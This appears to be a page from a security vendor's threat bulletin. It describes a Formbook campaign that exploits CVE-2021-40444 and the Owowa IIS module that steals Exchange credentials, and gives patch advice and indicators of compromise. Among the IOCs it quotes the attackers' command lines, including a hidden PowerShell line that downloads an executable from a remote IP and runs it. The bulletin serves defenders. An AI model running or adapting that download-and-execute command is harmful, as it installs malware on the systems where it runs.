The original vulnerability involved the malware retrieving a malicious payload packaged in a Microsoft Cabinet file (.CAB file). With the patch, Microsoft solved for this issue, however, attackers then discovered they could encapsulate the malicious document in a RAR archive. The RAR file includes a script, as well as a Word document, where upon opening, reaches out to a malicious remote server hosting JavaScript. From here, an embedded PowerShell command executes to retrieve the Formbook malware from an attacker-controlled website.
Recommendations
As well as ensuring assets are patched, review the “Workarounds” section of the vulnerability to deal with the MSHTML vulnerability. These can be found at:
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-40444
IOCs
Command Line Arguments:
wscript.exe “.wsf:../../../[path where RAR was saved]/Profile.rar?.wsf”
POwErshell -noprofille -noni -W Hidden -enc
iex ((new-object system.net.webclient).downloadfile("hxxp://104.244.78.177/abb01.exe","$env:LOCALAPPDATA \dllhostSvc.exe"));Start-Process"$env:LOCALAPPDATA\dllhostSvc.exe"
Network Connections:
IP: 104.244.78.177
URL: hxxp://104.244.78.177/abb01.exe
Malicious IIS Server Module Used to Steal Microsoft Exchange Credentials
Labeled “Owowa”, Internet Information Services (IIS) webserver module, a previously unknown binary, is being leveraged by malicious attackers on Microsoft Exchange Outlook Web Access servers with the aim of stealing credentials and enabling remote command execution. According to Kaspersky researchers Paul Rascagneres and Pierre Delcher, “Owowa is a C#-developed .NET v4.0 assembly that is intended to be loaded as a module within an IIS web server that also exposes Exchange's Outlook Web Access (OWA) […] When loaded this way, Owowa will steal credentials that are entered by any user in the OWA login page, and will allow a remote operator to run commands on the underlying server.” Owawa is devised to capture the credentials of users that successfully authenticate on the OWA authentication web page. Exploitation is then attained by sending innocuous requests to the exposed web services by entering specifically crafted commands within the username and password fields in the OWA authentication page of a compromised server.
Due to the uncommon approach of this backdoor, this attack could be easily missed during regular file monitoring efforts. Attackers can maintain a stealthy persistence by remaining inside the Exchange server.
IOCs
Program Database (PDB) Paths:
C:\Users\Administrator \source\repos\ClassLibrary2\obj\Release\ExtenderControlDesigner.pdb
C:\Users\Administrator \source\repos\ClassLibrary2\obj\Release\ClassLibrary2.pdb
cyzen
Powered by Friedman
Your Security, Enlightened